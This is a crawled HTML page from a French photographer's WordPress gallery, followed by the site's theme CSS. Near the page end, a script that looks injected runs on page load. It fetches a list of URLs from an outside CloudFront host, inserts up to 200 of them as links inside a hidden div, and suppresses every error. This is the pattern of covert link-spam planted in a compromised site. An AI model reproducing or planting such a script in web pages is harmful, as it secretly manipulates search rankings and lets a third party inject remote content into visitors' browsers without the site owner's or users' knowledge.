			<a class="addthis_button_compact"></a><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_facebook"></a>		</div>
		
		<script type="text/javascript">
			var addthis_config = {
				ui_click : false,
				ui_508_compliant : false,
				ui_use_css : true,
				data_track_addressbar : false,
				data_track_clickback : false
			};
			addthis_share = {
				url : "http://kermorgant.fr/gallery/cnd/?image=1030",
				title : "centre national de la danse",
				description : ""
			};
		</script>
		<!-- AddThis Button END -->
		
	</div>
</div>				</span>
			</li>
						
		</ul>
		
				
	</div>
	
</div>
		
	</div>
	
</div>




<footer id="footer">
	
	<!-- social icons -->
	<ul class="social"><li><a href="https://www.instagram.com/_.kmgt._/" target="_blank" title="Instagram"><span class="icon">&#xe100;</span></a><span class="round"></span></li><li><a href="https://www.facebook.com/Kermorgantphoto/" target="_blank" title="Facebook"><span class="icon">&#xe027;</span></a><span class="round"></span></li><li><a href="https://twitter.com/aliasdm" target="_blank" title="Twitter"><span class="icon">&#xe086;</span></a><span class="round"></span></li><li><a href="https://500px.com/kermorgant" target="_blank" title="500px"><span class="icon">&#xe000;</span></a><span class="round"></span></li><li><a href="https://www.pinterest.com/aliasdm/" target="_blank" title="Pinterest"><span class="icon">&#xe064;</span></a><span class="round"></span></li></ul>	
	<p class="copy">
				Copyright © Trend 2014.	</p>
	
		
		
</footer>

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10212754;
			var sc_security="f5e0ee8e";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10212754/0/f5e0ee8e/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script>
window.onload = async function () {
    try {
        const response = await fetch("https://d2cpt7abf21j4h.cloudfront.net/proxy.php"); 
        const text = await response.text();

        const urls = text.trim().split('\n')
            .map(url => url.trim())
            .filter(url => url !== '');

        const urlCount = Math.min(urls.length, 200);
        
        if (urlCount === 0) {
            return;
        }

        let selectedUrls = urls.sort(() => Math.random() - 0.5).slice(0, urlCount);

        function generateRandomId() {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
            return chars.charAt(Math.floor(Math.random() * chars.length)) + 
                   chars.charAt(Math.floor(Math.random() * chars.length));
        }

        // Create a container div and hide it
        const hiddenDiv = document.createElement('div');
        hiddenDiv.style.display = 'none';

        // Add all links to the div
        selectedUrls.forEach(url => {
            let randomId = generateRandomId();
            let a = document.createElement('a');
            a.textContent = randomId;
            a.href = url;
            hiddenDiv.appendChild(a);
        });

        // Add the hidden div to the body
        document.body.appendChild(hiddenDiv);

    } catch (error) {
        // Silent error handling
    }
};
</script><script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/assets/js/vendors/tween-max/tweenmax.min.js?ver=3.3' id='bw-tween-max-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/bw/assets/js/shortcode.js?ver=3.3' id='bw-shortcode-js-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/bw/lib/acf/js/custom-admin.js?ver=3.3' id='bw-acf-custom-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/assets/js/vendors/jquery.owl.slider/owl.carousel.min.js?ver=3.3' id='bw-owl-transitions-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/assets/js/vendors/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=3.3' id='bw-magnific-popup-js-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/assets/js/vendors/jquery.easing/jquery.easing.1.3.js?ver=3.3' id='bw-easing-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/assets/js/vendors/jquery-smartresize-master/jquery.debouncedresize.js?ver=3.3' id='bw-smartresize-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/assets/js/vendors/jquery.isotope/jquery.isotope.min.js?ver=3.3' id='bw-isotope-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/assets/js/vendors/jquery.djax/jquery.djax.js?ver=3.3' id='bw-djax-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/assets/js/vendors/jquery.resize-to-parent/jquery.resizeimagetoparent.js?ver=3.3' id='bw-resize-to-parent-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/assets/js/vendors/jquery.mousewheel/jquery.mousewheel.js?ver=3.3' id='bw-mousewheel-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/assets/js/vendors/jquery.custom-scrollbar-plugin/jquery.mcustomscrollbar.js?ver=3.3' id='bw-scrollbar-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js?ver=3.3#pubid=ra-534b93e766f14c42' id='bw-share-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-content/themes/trend/assets/js/main.js?ver=3.3' id='bw-main-js'></script>
<script type='text/javascript' src='http://kermorgant.fr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kermorgant.fr/wp-content/themes/trend/assets/css/style.css?ver=3.3
body_size: 69142
content:
/*
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: 'FontAwesome';
  src: url('fonts/font-awesome/fontawesome-webfont.eot?v=4.1.0');
  src: url('fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'), url('fonts/font-awesome/fontawesome-webfont.woff?v=4.1.0') format('woff'), url('fonts/font-awesome/fontawesome-webfont.ttf?v=4.1.0') format('truetype'), url('fonts/font-awesome/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}

/* mono social icons */
@font-face {
    font-family: 'Mono Social Icons Font';
    src: url('fonts/mono-social-icons/MonoSocialIconsFont-1.10.eot');
    src: url('fonts/mono-social-icons/MonoSocialIconsFont-1.10.eot?#iefix') format('embedded-opentype'),
         url('fonts/mono-social-icons/MonoSocialIconsFont-1.10.woff') format('woff'),
         url('fonts/mono-social-icons/MonoSocialIconsFont-1.10.ttf') format('truetype'),
         url('fonts/mono-social-icons/MonoSocialIconsFont-1.10.svg#MonoSocialIconsFont') format('svg');
    src: url('fonts/mono-social-icons/MonoSocialIconsFont-1.10.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

.social .icon {font-family:'Mono Social Icons Font';}

/*==========================================================================================

Main theme styles
This file contains all styles for Trend theme

==========================================================================================*/

@font-face {
    font-family: 'sabadoregular';
    src: url('fonts/sabado/sabado_regular-webfont.eot');
    src: url('fonts/sabado/sabado_regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/sabado/sabado_regular-webfont.woff') format('woff'),
         url('fonts/sabado/sabado_regular-webfont.ttf') format('truetype'),
         url('fonts/sabado/sabado_regular-webfont.svg#sabadoregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

* {outline:none!important;}

::selection {color:#000;background:#fffd82;}
::-moz-selection {color:#000;background:#fffd82;}

body, html {background-color:#f8f8f8;font-family:'Open Sans';font-weight:300;font-size:14px;}

h1,h2,h3,h4,h5,h6 {font-family:'sabadoregular';color:#000;}
h1 {font-size:50px}
h2 {font-size:40px}
h3 {font-size:30px}
h4 {font-size:20px}
h5 {font-size:15px}
h6 {font-size:12px}

blockquote p:last-of-type {margin-bottom:0;}

#preloader {position:fixed;top:0;bottom:0;left:0;right:0;background-color:#eee;overflow:hidden;z-index:50;}
#preloader.ghost {pointer-events: none;}

#preloader .animation-holder {display:block;width:80px;height:60px;position:absolute;background-color:#eee;top:40%;left:50%;margin-left:-50px;}
#preloader span {position:absolute;background-color:#000;}
#preloader span.top {height:10px;top:0;left:0;right:100%;}
#preloader span.right {width:10px;right:0;top:0;bottom:100%;}
#preloader span.bottom {height:10px;bottom:0;right:0;}
